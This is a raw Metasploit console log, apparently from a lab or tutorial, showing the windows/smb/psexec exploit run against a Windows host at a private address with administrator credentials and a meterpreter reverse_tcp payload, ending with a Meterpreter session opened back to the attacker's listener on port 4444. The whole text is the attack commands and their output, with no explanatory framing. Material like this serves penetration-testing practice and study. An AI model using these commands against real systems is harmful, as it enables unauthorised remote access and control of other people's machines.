 [*] Using exploit/windows/smb/psexec
msf6 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.0.18
rhost => 192.168.0.18
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass Admin123
smbpass => Admin123
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.13:4444
[*] 192.168.0.18:445 - Connecting to the server...
[*] 192.168.0.18:445 - Authenticating to 192.168.0.18:445 as user 'administrator'...
[*] 192.168.0.18:445 - Selecting PowerShell target
[*] 192.168.0.18:445 - Executing the payload...
[+] 192.168.0.18:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.0.18
[*] Meterpreter session 1 opened (192.168.0.13:4444 -> 192.168.0.18:56073 ) at 2022-05-21 20:59:27 +0800